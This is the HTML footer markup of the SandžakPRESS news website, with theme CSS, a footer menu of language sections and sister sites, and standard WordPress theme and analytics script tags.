<style scoped>.tdi_35{vertical-align:baseline}.tdi_35 .vc_column-inner>.wpb_wrapper,.tdi_35 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_35 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_35{width:25%!important}@media (max-width:767px){.tdi_35{margin-bottom:50px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_37  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_37{vertical-align:baseline}.tdi_37 .vc_column-inner>.wpb_wrapper,.tdi_37 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_37 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_37{width:41.66666667%!important}@media (max-width:767px){.tdi_37{margin-bottom:50px!important;width:100%!important;justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_39  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_39{vertical-align:baseline}.tdi_39 .vc_column-inner>.wpb_wrapper,.tdi_39 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_39 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_39{justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div><div id="tdi_40" class="tdc-row stretch_row"><div class="vc_row tdi_41  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_41,.tdi_41 .tdc-columns{min-height:0}.tdi_41,.tdi_41 .tdc-columns{display:block}.tdi_41 .tdc-columns{width:100%}.tdi_41:before,.tdi_41:after{display:table}.tdi_41{position:relative}.tdi_41 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_41{padding-top:6px!important;padding-bottom:6px!important}}</style>
<div class="tdi_40_rand_style td-element-style" ><style>.tdi_40_rand_style{background-color:#0d0d0d!important}</style></div><div class="vc_column tdi_43  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_43{vertical-align:baseline}.tdi_43>.wpb_wrapper,.tdi_43>.wpb_wrapper>.tdc-elements{display:block}.tdi_43>.wpb_wrapper>.tdc-elements{width:100%}.tdi_43>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_43>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_44 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_44" >
<style>.tdi_44{margin-top:2px!important;margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media (max-width:767px){.tdi_44{margin-top:0px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_44{text-align:left!important}.tdi_44 .tdm-descr{color:#cccccc;font-size:12px!important;line-height:21px!important}</style><p class="tdm-descr">&copy; SandžakPRESS - Dozvoljeno kopiranje uz navođenje linka.</p></div></div></div><div class="vc_column tdi_46  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_46{vertical-align:baseline}.tdi_46>.wpb_wrapper,.tdi_46>.wpb_wrapper>.tdc-elements{display:block}.tdi_46>.wpb_wrapper>.tdc-elements{width:100%}.tdi_46>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_46>.wpb_wrapper{width:auto;height:auto}.tdi_46{justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_46{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_47 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_47"  style=" z-index: 999;">
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_47 .tdb-menu>li .tdb-menu-sep,.tdi_47 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_47 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_47 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_47 .tdb-menu>li>a,.tdi_47 .td-subcat-more{color:#ffffff}.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_47 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_47 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_47 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_47 .tdb-menu>li>a,.tdi_47 .td-subcat-more,.tdi_47 .td-subcat-more>.tdb-menu-item-text{font-size:10px!important;font-weight:400!important}.tdi_47 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_47 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_47 .tdb-menu .tdb-normal-menu ul,.tdi_47 .td-pulldown-filter-list,.tdi_47 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_47 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}</style>
<style>.tdi_47 .tdb-menu>li>a:after,.tdi_47 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}</style><div id=tdi_47 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-footer-meni" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-257726" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257726"><a href="https://sandzakpress.net/english/"><div class="tdb-menu-item-text">English</div></a></li>
<li id="menu-item-257728" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257728"><a href="https://sandzakpress.net/Deutsch/"><div class="tdb-menu-item-text">Deutsch</div></a></li>
<li id="menu-item-257727" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257727"><a href="https://sandzakpress.net/turk/"><div class="tdb-menu-item-text">Türk</div></a></li>
<li id="menu-item-257729" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257729"><a href="https://sandzakpress.net/arabic/"><div class="tdb-menu-item-text">عربي</div></a></li>
<li id="menu-item-257731" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257731"><a href="https://bosnapress.net/"><div class="tdb-menu-item-text">BosnaPRESS</div></a></li>
<li id="menu-item-257730" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257730"><a href="https://islampress.net/"><div class="tdb-menu-item-text">IslamPRESS</div></a></li>
<li id="menu-item-257732" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257732"><a href="http://www.sandzak.tv/"><div class="tdb-menu-item-text">Sandžak TV</div></a></li>
</ul></div></div></div></div></div></div></div></div>        </div>

		

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        
        uid: 69669069854d6
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">#reply-title{font-size:16px;font-weight:700;margin-bottom:7px;margin-top:10px;display:none}.td-post-template-default .td-post-title div.td-post-views{margin-right:0;display:none}.adsbygoogle.adsbygoogle-noablate{display:none}#mys-wrapper{height:100%;width:100%;overflow:hidden;position:absolute;top:0;left:0;align-items:center;display:flex;justify-content:center;line-height:normal;display:none}</style>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/underscore.min.js?ver=1759294855" id="underscore-js"></script>
<script type="text/javascript" src="https://sandzakpress.net/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://sandzakpress.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=1736031320" id="tdPostImages-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=1736031320" id="tdSmartSidebar-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=1736031320" id="tdSocialSharing-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=1736031320" id="tdModalPostImages-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/comment-reply.min.js?ver=1759294855" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"55334340\",\"post\":\"265584\",\"tz\":\"1\",\"srv\":\"sandzakpress.net\",\"j\":\"1:14.1\"}") ]);
_stq.push([ "clickTrackerInit", "55334340", "265584" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://sandzakpress.net/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_files_for_front-js"></script>
<script data-minify="1" defer type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1736031320" id="akismet-frontend-js"></script>


<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=1736031320" id="tdLoadingBox-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=1736031320" id="tdToTop-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=1736031320" id="tdDatei18n-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=1736031320" id="tdAjaxSearch-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=1736031320" id="tdLogin-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=1736031320" id="tdMenu-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=1736031320" id="tdbMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_47';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_47');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"10551","text_color":"#ffffff","f_elem_font_size":"10","f_elem_font_weight":"400","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","elem_padd":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_family":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_47","tdc_css_class":"tdi_47","tdc_css_class_style":"tdi_47_rand_style","context":""}';

                        
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                
</script>


<script>var td_res_context_registered_atts=["style_general_header_logo","style_general_header_align","style_general_column_title","style_general_inline_text","style_general_socials","style_general_social3","style_general_header_menu"];</script>

